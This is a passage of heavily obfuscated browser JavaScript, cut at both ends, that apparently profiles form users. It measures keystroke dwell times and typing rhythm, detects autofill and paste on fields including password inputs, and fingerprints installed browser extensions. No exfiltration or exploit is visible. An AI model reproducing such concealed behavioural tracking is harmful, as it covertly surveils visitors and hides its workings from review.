_0xc7c2b0[_0x2a9e35(0xe97,0xdba,0x117e,0x93e)][_0x2a9e35(0x154d,0xd68,0x4fe,0x139a)+_0x38e94b(0x744,0x8f8,0xa33,0x49b)]=(_0xc7c2b0['cognitive'][_0x38e94b(0xf7c,0xd15,0xd84,0xb24)+_0x2a9e35(0x477,0x94b,0xbaa,0xe01)]||0x9*0x142+0x134d+0x27*-0xc9)+(0xd02+-0x4*-0x447+-0x1e1d),this['rt']['timing']['pausePatte'+_0x2a9e35(0xa5e,0x3b3,0x98f,0x288)][_0x38e94b(0xbc0,0x1019,0xe01,0xaca)](_0x365b40);}}_0x1c4c8e[_0x38e94b(0x104c,0x113b,0x18e6,0x936)]['set'](_0x20acaa['code'],_0x24add4);if(_0x20acaa[_0x2a9e35(0x1041,0x1174,0xd7f,0xaac)]===_0x2a9e35(0xd70,0xeb9,0xd41,0x1716)){const _0x3460e5=_0x20acaa[_0x38e94b(0x23f,0x753,0x966,0x624)];_0x3460e5&&_0x3460e5['form']&&this[_0x2a9e35(0xa37,0xd4e,0x7f1,0x629)+_0x38e94b(0x117c,0xfc6,0x159c,0x1710)](_0x38e94b(0x1838,0x10a8,0x11b3,0x1400));}}[_0x3f02f1(0x7bb,0x1163,0xb4d,0x4fd)](_0x190846){const _0x215f96=this['rt']['k'],_0x221008=_0x190846[_0x1b6c75(0xf57,0x1418,0x68a,0x162a)];function _0x2a78aa(_0x5a445c,_0x3041ae,_0x507afd,_0x40ba72){return _0x340362(_0x5a445c-0xbb,_0x40ba72,_0x507afd-0xa4,_0x507afd-0x260);}_0x215f96[_0x2a78aa(0xbaa,0x115d,0xba8,0x562)]=_0x221008;function _0x1b6c75(_0x4be2f1,_0x287f16,_0x26312b,_0xa527b7){return _0x3f02f1(_0x4be2f1-0x11c,_0x26312b,_0x4be2f1-0x95,_0xa527b7-0xef);}const _0x3e64bf=_0x215f96['down'][_0x1b6c75(0x8d1,0x19a,0xc82,0xd7c)](_0x190846[_0x1b6c75(0x11fb,0xde4,0xd20,0xa35)]);if(_0x3e64bf){const _0x45bc36=_0x221008-_0x3e64bf;_0x215f96[_0x2a78aa(0x19c,0xcd4,0x9da,0x9b6)]+=_0x45bc36,_0x215f96['nD']++,_0x215f96[_0x1b6c75(0x1215,0x1830,0x110f,0xbae)][_0x1b6c75(0xbc7,0xcd8,0xe2f,0xd50)](_0x190846[_0x1b6c75(0x11fb,0x1521,0xa7a,0x1107)]);const _0x5e5763=document[_0x1b6c75(0x925,0xc9a,0x17d,0xf4f)+_0x1b6c75(0xf89,0xfbd,0x946,0xc36)];if(_0x5e5763&&_0x5e5763[_0x2a78aa(0x12b8,0x170b,0x11a3,0x192b)]&&_0x215f96['fieldData'][_0x1b6c75(0xfa9,0xa69,0x727,0xa4f)](_0x5e5763[_0x2a78aa(0x13e0,0x16ec,0x11a3,0x1290)])){if(_0x2a78aa(0xe3b,0xcc7,0xbb1,0xdbe)!==_0x2a78aa(0x794,0xfbe,0xbb1,0x4fd)){const _0x378181=_0x522e24[_0x1b6c75(0x5e7,0x41c,0x766,0xb04)][_0x10c966[_0x2a78aa(0x82e,0x8ab,0x6be,0x10e)][_0x1b6c75(0x130f,0xfb0,0x150c,0x1ad0)]-(0x258f+0x258c+-0x4b19)],_0x5d2b52=_0x378181[_0x2a78aa(-0x18d,-0xc7,0x339,0x5a1)]+_0x123f3e[_0x2a78aa(-0x29f,-0x236,0x339,0x16d)];if(!_0x2fba1b[_0x1b6c75(0x1069,0x18b7,0xef8,0x9cc)][_0x5d2b52])_0xd4e9ee[_0x2a78aa(0x12f3,0x1001,0x1140,0x1548)][_0x5d2b52]=[];_0x196bfd['digraphs'][_0x5d2b52][_0x1b6c75(0x10f3,0x916,0x170f,0xe8d)](_0x274e35-_0x378181['t']);}else{const _0x1b71ac=_0x215f96[_0x1b6c75(0x121e,0xe9e,0x18b6,0x1acf)]['get'](_0x5e5763[_0x1b6c75(0x10cc,0x8cc,0x181f,0xa44)]);_0x1b71ac[_0x2a78aa(0x6ec,0x98e,0x9d9,0x8bb)][_0x2a78aa(0x9e9,0xda7,0x11ca,0xeb3)](_0x45bc36);if(_0x1b71ac['dwells'][_0x2a78aa(0x1c38,0xffc,0x13e6,0xd6f)]>=0x228d+0x2*0xa38+-0x36fa){if(_0x2a78aa(0x115f,0xc66,0xab2,0x12c3)!==_0x2a78aa(0x1bac,0xf27,0x13be,0x1036)){const _0x148075=_0x1b71ac[_0x1b6c75(0x902,0x2f2,0x2e8,0x19e)]['slice'](-Math['min'](0x1325+-0xfd6*-0x2+-0xcb3*0x4,_0x1b71ac[_0x2a78aa(0x8a7,0x8f2,0x9d9,0x1c5)][_0x1b6c75(0x130f,0xb8d,0x19fd,0x1195)])),_0x2f9d32=_0x148075[_0x2a78aa(0x11c8,0x647,0xaaf,0x6b3)]((_0x95ab68,_0x29e29c)=>_0x95ab68+_0x29e29c,-0xf71+0x12f4+-0x383)/_0x148075[_0x2a78aa(0x1801,0x1b8d,0x13e6,0x187d)],_0x6d0b3c=_0x148075['reduce']((_0x40eb42,_0x1ef944)=>_0x40eb42+(_0x1ef944-_0x2f9d32)**(0x229f+0x6*-0xe9+0x1b7*-0x11),0x54a*0x5+0x723+-0x2195)/_0x148075[_0x1b6c75(0x130f,0x11c3,0x16dc,0x1634)];_0x1b71ac[_0x1b6c75(0x11b9,0xe07,0x1460,0x104c)+'ern'][_0x1b6c75(0x10f3,0xb7b,0xa92,0xd4e)](_0x6d0b3c);_0x1b71ac[_0x2a78aa(0x8a8,0xd62,0x9d9,0x1014)]['length']%(-0x3db+0x21f0+-0x1e0b*0x1)===-0x187c+0x19f8+-0xbe*0x2&&_0x4a7e75(_0x2a78aa(0x10c8,0x981,0x11b7,0x1364)+_0x5e5763[_0x2a78aa(0x1955,0x1436,0x11a3,0xfdb)]+':\x20'+_0x1b71ac['dwells'][_0x2a78aa(0x142d,0x1959,0x13e6,0x1213)]+('\x20dwells,\x20l'+_0x2a78aa(0x2a6,0xbc6,0xa5c,0xe2f)+'ance:\x20')+_0x6d0b3c[_0x1b6c75(0x598,-0x171,0x39c,0x2a7)](-0x7*0x10a+0x4f+-0x33*-0x23)+(',\x20pattern\x20'+_0x1b6c75(0x124c,0x1725,0xda7,0xe60))+_0x1b71ac[_0x1b6c75(0x11b9,0x10f6,0xf38,0x15c7)+_0x2a78aa(0xdab,0xce2,0x12f2,0x1669)][_0x1b6c75(0x130f,0x12b2,0xfa0,0xc56)]);_0x402ce8[_0x2a78aa(0x1179,0xf8c,0xb76,0xd94)]&&_0x1b71ac[_0x2a78aa(0x441,0xcf5,0x9d9,0x32b)][_0x1b6c75(0x130f,0xbd6,0xcf5,0x1361)]%(0xf85+-0x2*-0x622+-0x942*0x3)===0x2078+0xbae+-0x2c26&&(_0x1b6c75(0x309,0x4d2,0xb3a,0x70)===_0x1b6c75(0x36e,0x5ea,0xb04,0xc0d)?(_0x35cd1c[_0x1b6c75(0xf11,0xd36,0x1783,0x15fd)](_0x1b6c75(0x52d,0xea,0xc05,-0x131)+'ecialdata\x20'+'PM\x20state:'),_0x449479['info'](_0x2a78aa(0xcf3,0x885,0xd96,0x674)+_0x1b6c75(0x612,0x10e,0x9fa,0xacf),_0x5c8a14[_0x1b6c75(0xc75,0xb41,0x746,0x1077)+_0x1b6c75(0xa26,0x82b,0x1166,0x20a)]),_0x49fe10[_0x2a78aa(0x797,0xe61,0xfe8,0x160a)](_0x2a78aa(-0x305,0x35d,0x330,-0x3af)+'t:',_0x5d30dd[_0x1b6c75(0x9ec,0x11ab,0x512,0x1266)]),_0x439a55[_0x2a78aa(0xbb4,0xe05,0xfe8,0x1073)](_0x1b6c75(0x5ba,-0x113,0xc00,-0x88)+_0x1b6c75(0xf65,0x1383,0x6ef,0x15a2),_0x5d0389[_0x1b6c75(0x45c,0x3d1,0xd04,-0x111)+_0x2a78aa(0x186b,0xf05,0xfd1,0xdac)])):_0x5994e3[_0x1b6c75(0xf11,0x13f5,0xca8,0xa56)](_0x2a78aa(0x14b4,0xf56,0x134b,0x1247)+_0x1b6c75(0x125d,0x14c0,0xa64,0x1919)+_0x5e5763[_0x2a78aa(0x947,0x1301,0x11a3,0x18a6)]+(_0x2a78aa(0xd2c,0x8c7,0xce8,0xed7)+_0x1b6c75(0xf54,0xd9c,0x136e,0x140d))+_0x1b71ac[_0x1b6c75(0x902,0x32b,0x48,0xd4c)][_0x1b6c75(0x130f,0x1ade,0x158b,0xe9a)]+(_0x1b6c75(0x8aa,0xe2b,0xb4a,0xd23)+':\x20')+_0x6d0b3c['toFixed'](-0xbe*0x1c+-0x144*-0xc+0x59c)+(_0x1b6c75(0xb13,0x1276,0xbf8,0x12fb)+':\x20')+_0x1b71ac['rhythmPatt'+_0x2a78aa(0x10fd,0x101f,0x12f2,0x18f7)]['length']));if(_0x1b71ac[_0x2a78aa(0xb58,0x1578,0x1290,0x10c2)+_0x2a78aa(0x13ae,0x1695,0x12f2,0xe89)][_0x2a78aa(0x17d4,0x18b2,0x13e6,0xd15)]>0x2145+-0x3b*-0x29+-0x2aa4){if(_0x1b6c75(0xd08,0x14b0,0x8bf,0x14d5)!=='Qznuf'){this[_0x1b6c75(0x7df,0x8dd,0xb34,0x165)]=![],this[_0x2a78aa(0x276,0x9ce,0x9ab,0x9da)]=![],this[_0x1b6c75(0xa6f,0x133c,0xb69,0xd2f)+_0x1b6c75(0x1af,0x1d1,0xa50,0x549)]=![],this['extensions'+'Detected']=![],this[_0x2a78aa(0x2b4,0x722,0x263,0x42e)+_0x2a78aa(0x567,0x17,0x37d,0x8a8)]=[],this[_0x1b6c75(0x9ea,0x1136,0x746,0x5bd)+_0x1b6c75(0x7c7,-0xeb,0x291,0xaf)]=null,this['zohoCleanu'+'pTimeoutId']=null,this[_0x2a78aa(-0xe1,0xc89,0x7cc,0x9c5)+_0x2a78aa(0x14e2,0xc1d,0xf3b,0x7fa)]=null,this[_0x2a78aa(0xaa3,0x5cf,0x973,0x370)+'er']=new _0x4abd40(),this['activeObse'+_0x1b6c75(0xda9,0x12f0,0x1491,0x785)]=new _0x21e9d3(),this[_0x2a78aa(-0xe4,0x27f,0x58c,-0x236)+_0x2a78aa(0x1015,0xf83,0x11e5,0xe51)]=new _0x48df26(),this[_0x2a78aa(0xc3f,0x1630,0x13a8,0x1880)+_0x1b6c75(0xa5f,0xef6,0xc4f,0xdd4)]={'recentFormFills':new _0x465589(),'eventData':new _0x4561c5(),'isTracking':![]};const _0x3081ca={};_0x3081ca[_0x1b6c75(0x296,0x13,-0x3f2,0x480)]=![],_0x3081ca[_0x1b6c75(0x12a9,0x10ea,0xd88,0x138a)]=![],_0x3081ca[_0x2a78aa(0x1388,0x1186,0x1316,0x195a)]=![],_0x3081ca[_0x2a78aa(0x23f,0x17,0x4f4,0xd9a)]=![],_0x3081ca[_0x1b6c75(0x84d,0xb53,-0x51,0xc50)]=![],this[_0x2a78aa(0x970,0x79d,0x8de,0x316)]=_0x3081ca,this[_0x2a78aa(0x1295,0xf69,0xdd3,0x149e)+_0x2a78aa(0x112c,0xa81,0xbb4,0x870)]();const _0x547041={};_0x547041[_0x1b6c75(0x6dc,0x764,-0x12c,0x8c7)]=0x200,_0x547041[_0x2a78aa(0x559,0x265,0x66e,0x955)]=0x400,_0x547041['grammarly']=0x1000,_0x547041[_0x1b6c75(0x5d8,0x14,0x2b,0x4f1)]=0x2000,_0x547041[_0x2a78aa(0x4d8,0x1117,0xae4,0x4ef)]=0x4000,_0x547041[_0x1b6c75(0xb95,0xc81,0x12f2,0x13e1)]=0x8000,_0x547041[_0x2a78aa(0xf89,0x1145,0xf7d,0x1145)]=0x10000,_0x547041['uBlockOrig'+'in']=0x20000,_0x547041[_0x2a78aa(-0x56,0xd7d,0x5b4,0x30d)]=0x40000,_0x547041['mcafeeWebA'+'dvisor']=0x80000,_0x547041[_0x1b6c75(0x7ca,0x2f,0xdac,0xb3d)+_0x1b6c75(0x42f,0x766,-0x38f,0xb6d)]=0x100000,_0x547041[_0x1b6c75(0x11dc,0xa50,0x15ef,0x15fd)+_0x2a78aa(0x1273,0x11a0,0xd1e,0xfba)+'uard']=0x200000,_0x547041[_0x2a78aa(0xeec,0xd91,0xbac,0x73a)+_0x1b6c75(0xa25,0x4c9,0x862,0xb8b)+'r']=0x400000,_0x547041[_0x2a78aa(0x668,0x728,0x491,0x694)+'ons']=0x800000,this['extensionB'+_0x2a78aa(0xa12,0x611,0x3ad,-0x313)]=_0x547041;}else _0x1b71ac[_0x1b6c75(0x11b9,0x10b7,0x165e,0xcba)+'ern'][_0x2a78aa(0xc76,0x11b5,0xa66,0x1194)]();}}else _0x48be50(()=>{function _0x405715(_0x1fe9f5,_0x3b5158,_0x1f2bc8,_0x2b8261){return _0x1b6c75(_0x2b8261-0x393,_0x3b5158-0x137,_0x1f2bc8,_0x2b8261-0x10b);}const _0x1246e1=_0x4cf789[_0x4300d(0x15b5,0x1671,0x10a8,0x1116)]();function _0x4300d(_0x353ea8,_0x1c5370,_0x59f5aa,_0x54a029){return _0x2a78aa(_0x353ea8-0x84,_0x1c5370-0x166,_0x54a029- -0x46,_0x59f5aa);}const _0x3ab712=_0x58629a['now']();_0x3ab712-_0x1246e1>_0x574249&&(_0x4acabf=!![],_0x2e5d40[_0x405715(0xe64,0x1c5a,0x16f9,0x1486)](_0x405715(0x1a22,0x1678,0xddb,0x1367)+_0x405715(0x17e6,0x1584,0x1592,0x15e0)+_0x4300d(0x556,0x1278,0xb73,0xd80)),this[_0x405715(0xe09,0x4a8,0x271,0xa9c)+_0x405715(0x1004,0x1432,0x106a,0x12f1)](_0x4300d(0x3ab,0xdeb,0xd57,0x943),_0x4300d(0x6e,-0x2f4,0x13a,0x35f)+'iming\x20dete'+_0x405715(0x1860,0x1133,0x129d,0x1081),'medium'));},-0x1149+-0x410*0x5+0x7d*0x55);}}}}}[_0x340362(0x4a2,0xa1c,0xadc,0x497)+'eTypingDet'+_0x340362(0x1041,0x5ca,0x3c6,0xc3c)](){const _0x2b162f=_0x780215[_0x3a63a8(0x3f7,0x29e,0x934,0x9f9)]();if(!_0x2b162f[_0x72e02(-0xca,0x2a1,0x789,-0x3c1)])return;const _0x2d0ecb={};function _0x72e02(_0x390cb2,_0xe811fd,_0x48e05a,_0x2f16aa){return _0x340362(_0x390cb2-0x1a9,_0x48e05a,_0x48e05a-0x1f4,_0xe811fd- -0x1eb);}function _0x3a63a8(_0x5bfbcc,_0x41d615,_0x27f500,_0x32c911){return _0x340362(_0x5bfbcc-0xeb,_0x32c911,_0x27f500-0xd1,_0x27f500-0x1ec);}_0x2d0ecb[_0x72e02(0x454,0x1a9,0x811,0x553)]=0x0,_0x2d0ecb[_0x72e02(0x4ab,0xd0d,0xa90,0x88e)+'t']=0x0,this['rt']['mobile']={'autofillDetected':![],'autocorrectEvents':[],'compositionActive':![],'fieldMonitoring':new Map(),'lastAutofillTime':0x0,'confidenceScores':_0x2d0ecb},_0x4a7e75(_0x3a63a8(0x7,0x4f7,0x448,0x382)+'ing\x20detect'+_0x3a63a8(0x9ea,0xd24,0xc11,0x113b)+_0x72e02(0x20c,-0x20f,-0x92b,-0x40)),this[_0x72e02(-0x27,0x1ac,0x70f,-0x5f3)+_0x72e02(0x26a,-0xd8,0x7ba,0x382)+_0x3a63a8(0x164d,0x10d0,0xf58,0x1530)](),this[_0x3a63a8(0x45b,0xc77,0x583,0xb23)+_0x3a63a8(0x13ad,0xd1c,0xc73,0x3e6)+_0x72e02(0x49a,0xa51,0xdec,0x3b0)]();}['_setupAuto'+'fillDetect'+'ion'](){function _0x3fa43f(_0x418f17,_0x2f1d3e,_0x30cca9,_0x34fc30){return _0x340362(_0x418f17-0x17b,_0x2f1d3e,_0x30cca9-0x1d2,_0x30cca9-0x5b2);}function _0x1a3112(_0x1e9376,_0x379dbd,_0x35f99f,_0x51186e){return _0x3f02f1(_0x1e9376-0x19b,_0x379dbd,_0x35f99f-0x27f,_0x51186e-0x4d);}if(_0x3fa43f(0x155f,0x11e1,0x1268,0x1b18)==='FNfOr')_0x5853cd('Detected\x20s'+'uspiciousl'+'y\x20consiste'+_0x1a3112(0x129,0xcdf,0x476,-0x37f)+_0x3fa43f(0x114f,0xccc,0x12af,0xdc1)+_0x84eaf7[_0x1a3112(0x89c,0x1100,0x1051,0x16da)]+'\x20(CV:\x20'+_0x3b0ac8[_0x3fa43f(0x705,0xcc2,0x9c1,0x305)](-0xe4c+-0x2271*0x1+0x30c1)+_0x3fa43f(0x30a,0xc7e,0x96e,0xa1f)+_0x5a7335+')'),typeof _0x121c92!==_0x3fa43f(0x12bc,0x101a,0x12bd,0x1a9f)&&(_0x4c0d63[_0x1a3112(0x118e,0xa45,0x948,0xd0f)+_0x1a3112(0x1221,0x1649,0xf94,0x10f2)]=(_0x26c32e[_0x3fa43f(0xaa8,0x3ef,0xb87,0x103d)+_0x1a3112(0x17be,0xa2c,0xf94,0x1007)]||-0x1810+0x1835*-0x1+0x3045)|-0x4f4+0x1ee3+-0x19cf*0x1);else{const _0x199fe3=this['rt'][_0x3fa43f(0x19ec,0xf57,0x13f1,0xcce)],_0x1275c1=()=>{function _0x1f599d(_0xcf571f,_0x350b46,_0x360dca,_0x4fda80){return _0x1a3112(_0xcf571f-0x96,_0x350b46,_0x360dca-0x1bb,_0x4fda80-0xa7);}function _0x3013bc(_0x29d928,_0x426e3c,_0x4dc558,_0x1e001e){return _0x3fa43f(_0x29d928-0x47,_0x1e001e,_0x29d928- -0x5e7,_0x1e001e-0x7f);}const _0x122576=document[_0x3013bc(0xb5f,0x810,0x46c,0x7c4)+'torAll'](_0x3013bc(0x4d1,0x2de,0x2ee,-0x40a)+'kit-autofi'+'ll');_0x122576[_0x1f599d(0x1ef4,0x197b,0x16b4,0x1de5)]>0x79e+0x46e+-0xc0c&&!_0x199fe3[_0x1f599d(0x97c,0xca6,0xc96,0xbcd)+_0x3013bc(0xd2a,0xd8e,0xe64,0x4d7)]&&(_0x199fe3[_0x3013bc(0x733,0x378,0x7b3,0xd37)+'tected']=!![],_0x199fe3[_0x1f599d(0x1160,0x1734,0x1168,0x191d)+_0x3013bc(0x477,0x38c,-0x2a5,0x6b5)]=performance[_0x3013bc(0xec7,0xf6f,0xcfa,0xc71)](),_0x199fe3['confidence'+'Scores'][_0x1f599d(0x634,0xfdf,0x8c2,0x8ce)]=0x48*-0xb+-0x5*0x58c+0x1f33,_0x28b914['mobileAuto'+'fill']=-0xd*0x1bb+-0x1*0x1acf+0x1*0x314f,_0x4a7e75('WebKit\x20aut'+_0x1f599d(0x1029,0x1621,0x1523,0x1baf)+_0x1f599d(0x133b,0x18f9,0x16bc,0x1a3e)+_0x1f599d(0xb92,0x1640,0xdb4,0xbda)+')'));};document['addEventLi'+_0x1a3112(0xb70,0x3cd,0x674,0xd0f)](_0x3fa43f(0x178b,0x1229,0x14cc,0x108d)+_0x3fa43f(0x81a,0xe44,0xbbe,0x7df),_0x21570c=>{function _0x4fdca5(_0x1ed435,_0x5c27ab,_0x38a63b,_0x138482){return _0x3fa43f(_0x1ed435-0x2d,_0x5c27ab,_0x38a63b- -0x675,_0x138482-0x125);}function _0x3809ca(_0x22959b,_0x1493fe,_0xef6574,_0x40049d){return _0x1a3112(_0x22959b-0x134,_0x22959b,_0x1493fe- -0x21e,_0x40049d-0x68);}_0x21570c[_0x3809ca(0x8bd,0xe26,0x13b8,0xbc2)+'ame']&&_0x21570c[_0x4fdca5(0x65c,0xf80,0xc0e,0xbaf)+_0x3809ca(0x108d,0x93c,0x877,0x2cf)][_0x4fdca5(0x86e,0x1162,0xd98,0x120a)](_0x4fdca5(0x561,0x29a,0x5e8,0x333)+_0x3809ca(0x188b,0xfd9,0x1266,0x1787))&&(_0x199fe3['autofillDe'+'tected']=!![],_0x199fe3[_0x3809ca(0xddd,0x9db,0x10e5,0x55a)+_0x4fdca5(0x550,0x7fd,0x141,-0x5e6)][_0x3809ca(0xb43,0x4e9,0xd0b,0x593)]=Math[_0x3809ca(0x94c,0x2f0,0x1b,0xd5)](_0x199fe3[_0x4fdca5(0xbf4,0xe7a,0x7c3,0x107e)+_0x3809ca(0x8a1,0x359,0x373,0x901)]['autofill'],0xe48*0x1+0x1f01+0x2cef*-0x1),_0x28b914[_0x4fdca5(-0x93,0x105b,0x783,0xc16)+_0x4fdca5(0xbee,0x75b,0xdd0,0xa18)]=0x1b82+0xe8*0x7+-0x5*0x6c5,_0x4a7e75(_0x3809ca(0x15e9,0x1290,0xb92,0x1042)+_0x4fdca5(0xdc4,0x763,0xf75,0xa60)+_0x4fdca5(0x134a,0x14d5,0x10b4,0x14cf)+_0x4fdca5(0x32,-0x65e,0xf2,-0x4f2)+_0x3809ca(0x1277,0x123c,0x1a3f,0xa2d)));});const _0x8b4194=document[_0x3fa43f(0xd4a,0xc27,0x1146,0x1234)+_0x3fa43f(0xc4d,0x1965,0x14d5,0x157a)](_0x1a3112(0x1200,0x1790,0x1255,0x17b8)+'=\x22text\x22],\x20'+_0x3fa43f(0xf8c,0xc99,0x1494,0x1cdc)+_0x3fa43f(0xd7a,0xef7,0x12cb,0x1859)+'\x20input[typ'+'e=\x22tel\x22],\x20'+_0x1a3112(0xd84,0x149e,0x1255,0x16a3)+'=\x22password'+_0x3fa43f(0x1028,0x822,0xdd9,0xc3a)+'ea');_0x8b4194[_0x1a3112(0x17ea,0x15a5,0x121f,0xf1f)]((_0x39254b,_0x2176f3)=>{function _0x3a7eef(_0x267f9d,_0xd969aa,_0x1d4291,_0x547c48){return _0x3fa43f(_0x267f9d-0xb0,_0x547c48,_0x1d4291- -0x780,_0x547c48-0x19c);}let _0x3c7ec3=_0x39254b[_0x2b5d31(0x896,0x1304,0x11dc,0xb55)],_0x5e463e=-0x67*-0x15+0x1*-0x2227+0x19b4;_0x39254b[_0x3a7eef(-0x55,0x6bd,0xcf,-0x7bd)+_0x3a7eef(-0x21a,0x82a,0x133,0x6d5)]('input',_0x154df4=>{const _0x439be8=performance[_0x1cd5da(0x18bb,0xb25,0x1074,0x1318)]();function _0x3b024d(_0x39f4b1,_0x49b723,_0x4d84f3,_0x4326b4){return _0x2b5d31(_0x39f4b1-0x12,_0x4d84f3,_0x4d84f3-0x164,_0x4326b4-0x4fe);}const _0x16227f=_0x39254b[_0x3b024d(0xf3a,0x1254,0x1836,0x1053)];_0x439be8-_0x199fe3['lastAutofi'+'llTime']<0xe42+-0x211*0x8+0x8*0x4f&&_0x199fe3[_0x1cd5da(0xe0a,0x1574,0xdb2,0xa62)+_0x3b024d(0x161,0x430,0xc9d,0x812)]>-0x104f*0x1+0xe17+0x11c*0x2&&(_0x199fe3[_0x3b024d(0xfae,0xbff,0xd6b,0xbec)+'Scores'][_0x1cd5da(-0x3ba,0x7d2,0x50c,0x14c)]=Math[_0x1cd5da(-0xd2,0xb7a,0x313,0xaec)](_0x199fe3[_0x3b024d(0x10db,0x33f,0x794,0xbec)+'Scores'][_0x3b024d(0xa50,0x224,0xe37,0x6fa)],-0xf0c+0x15ec+0x43*-0x19),_0x28b914[_0x3b024d(0x6e0,0xf7d,0x90a,0xbac)+_0x3b024d(0xa88,0x191d,0xd82,0x11f9)]=0x4*-0x7d+0x26*0x2b+-0x46d,_0x4a7e75(_0x1cd5da(0x1e2,0x9c3,0x4aa,0x6a)+_0x3b024d(0xf0d,0xd3f,0x1050,0x110e)+_0x3b024d(-0x4c,0x100b,0x41e,0x855)+_0x1cd5da(0x573,0x401,0xc72,0x6b6)+(_0x39254b[_0x3b024d(0x13ec,0xc59,0xecb,0x12a9)]||_0x39254b[_0x3b024d(0xd11,0xe75,0x806,0x1044)])+(_0x3b024d(0x10be,0xa9e,0x1136,0xa1a)+_0x1cd5da(-0x24b,0x419,0x1a0,0x648))));if(_0x16227f[_0x1cd5da(0x11c2,0x1516,0x12fe,0x1ad6)]>_0x3c7ec3['length']+(-0x200*0x3+0x3e6+0x21f)){const _0x2fe1a6=_0x439be8-_0x5e463e;_0x2fe1a6<-0x905*-0x1+-0x2316+0x1a75&&(_0x199fe3[_0x1cd5da(0x2a6,0x95f,0x9fe,0x1c9)+_0x1cd5da(0x365,0xf0,0x37c,-0x494)][_0x3b024d(0xbca,0x16e,0x628,0x6fa)]=Math['max'](_0x199fe3[_0x3b024d(0x14a4,0x54b,0xc51,0xbec)+'Scores']['autofill'],0x250f+-0x1b44+-0x3*0x329),_0x28b914[_0x1cd5da(0xc2a,0x11a,0x9be,0x58d)+_0x3b024d(0x1a69,0x19ed,0xe68,0x11f9)]=-0x19*-0x7f+0x16f2+-0x2358,_0x4a7e75(_0x1cd5da(-0x1c9,0x82,0x2fa,0x475)+_0x3b024d(0xd2f,0x8eb,0x1035,0x101f)+_0x1cd5da(-0x419,0x363,0x305,0x36f)+_0x3c7ec3['length']+_0x1cd5da(0xc2a,0x1812,0x1051,0x130f)+_0x16227f[_0x3b024d(0x1506,0x1dbf,0x1887,0x14ec)]+(_0x3b024d(0x933,0x116b,0x11ed,0xd4d)+_0x3b024d(0x6fb,0x99d,0x9f8,0x51b)+_0x3b024d(0xbf6,0x1bbc,0x1c83,0x144d))));}function _0x1cd5da(_0x533835,_0x1b7922,_0x21ee5b,_0x8fafd4){return _0x3a7eef(_0x533835-0x9d,_0x1b7922-0xd5,_0x21ee5b-0x346,_0x8fafd4);}(_0x154df4[_0x3b024d(0x4fa,0x546,0x9b6,0x3f6)]===_0x1cd5da(0x1523,0x153c,0x12f5,0x1880)+_0x1cd5da(-0x2bb,0x4bd,0x235,0x3e1)+'t'||_0x154df4['inputType']==='insertFrom'+'Paste')&&(_0x3b024d(0x1346,0x544,0x7fe,0xcd5)!=='IySVi'?(_0x199fe3[_0x1cd5da(0x2f5,0x242,0x9fe,0xa31)+_0x3b024d(0x698,0xa07,0x258,0x56a)]['autofill']=Math[_0x1cd5da(-0x4e0,0xb97,0x313,0x34a)](_0x199fe3[_0x1cd5da(0xc51,0x51c,0x9fe,0x89a)+_0x1cd5da(0x518,0x834,0x37c,0xa30)]['autofill'],0x2352+-0x219a+-0x163),_0x28b914[_0x3b024d(0xdaf,0x1000,0x9b1,0xbac)+'fill']=0x1*0x185+-0x1552+0x13ce,_0x4a7e75(_0x1cd5da(0xf36,-0x3d,0x6a9,0x854)+_0x3b024d(0x85d,0x830,0x593,0x7d0)+'detected:\x20'+_0x154df4[_0x3b024d(0x8e9,-0x354,0xff,0x3f6)]+('\x20(85%\x20conf'+_0x1cd5da(-0x4b5,0x497,0x1a0,0x93b)))):(_0x8db776|=0x1*0x36f+0x1d73+-0x20a2,_0x8ff337+=0x2170+-0x1387+0xdda*-0x1,_0x263ea3['push'](_0x3b024d(0xbb8,-0x3ca,0x436,0x498)+_0x3b024d(0x15f6,0xba6,0x12e3,0xde2)+_0x1cd5da(0xd6f,0x1660,0x120a,0xe8a)))),_0x3c7ec3=_0x16227f,_0x5e463e=_0x439be8,_0x199fe3[_0x1cd5da(0x152f,0xa2e,0xdb2,0x15a9)+_0x1cd5da(0x78,0x277,0x624,0x574)]=_0x439be8;});const _0x104dd5=new MutationObserver(()=>{function _0x22c131(_0x45814b,_0x1eda44,_0x2b084f,_0x34ae32){return _0x2b5d31(_0x45814b-0x191,_0x2b084f,_0x2b084f-0x87,_0x34ae32-0x5f);}function _0x429a68(_0xc12977,_0x571289,_0x1196bd,_0x3562cc){return _0x3a7eef(_0xc12977-0x1dd,_0x571289-0x125,_0xc12977-0x586,_0x3562cc);}if(_0x429a68(0x528,-0x68,0x314,-0xa)===_0x22c131(0x7c8,0x44e,-0x215,0x37)){const _0x29998a=window[_0x429a68(0x6ba,0xa93,0xbe7,-0xaf)+_0x22c131(0x1135,0x547,0x387,0x8ab)](_0x39254b);_0x29998a[_0x429a68(0x3e8,0x52b,0xe3,-0x21e)+_0x429a68(0x59f,0x18b,0xc37,0xc3a)]&&_0x29998a['background'+'Color']!=='rgba(0,\x200,'+'\x200,\x200)'&&_0x29998a[_0x429a68(0x3e8,-0x3e6,0x6ed,0xb94)+'Color']!==_0x22c131(0x1369,0xc63,0xd20,0xcf1)+_0x429a68(0x884,0x772,0x96d,0x395)&&(_0x22c131(0x1fe,0x700,0x8ae,0x7c1)!==_0x22c131(0x54d,0x4,0x879,0x6c1)?(_0x199fe3[_0x429a68(0xc3e,0x12c0,0xc79,0x1327)+'Scores'][_0x22c131(0x119,-0x559,-0x1e0,0x25b)]=Math[_0x429a68(0x553,0xb80,-0x1a2,0x134)](_0x199fe3[_0x22c131(0x6eb,0xc2f,0xf58,0x74d)+'Scores'][_0x22c131(-0x47c,-0x611,-0x198,0x25b)],-0x2f*-0x11+0x176d*0x1+-0x26*0xb1),_0x4a7e75(_0x22c131(0x809,0x3cc,0x491,0x50c)+_0x429a68(0x133b,0x1805,0xd3c,0xae5)+_0x429a68(0x3fb,-0x3e5,-0x166,-0x37f)+'cted\x20on\x20'+(_0x39254b[_0x429a68(0x12fb,0x1411,0x1993,0x1610)]||_0x39254b[_0x22c131(0xeb8,0xd9d,0xf96,0xba5)])+(_0x22c131(0x133a,0x10ed,0xbbb,0xd18)+_0x22c131(-0x127,0x8e,-0x5fe,-0x111)))):(_0x761557[_0x22c131(0x1218,0xb39,0xb95,0xe31)](_0x429a68(0xcfc,0xb89,0xc12,0xfef)+'r\x20agent'),this[_0x22c131(-0x301,0x56a,-0x154,-0x4d)](_0x429a68(0x8c8,0xe18,0x606,0x22e),_0x22c131(0x543,0xa92,0x40c,0xab9))));}else{if(_0x45905b[_0x429a68(0x10a5,0x10ed,0xd2b,0x14c8)]&&_0x7dd8e9[_0x429a68(0x10a5,0xaa9,0x11db,0xacc)][_0x22c131(0x9c1,0xf90,0xb3c,0x104d)]>0x2658+-0x94c+-0x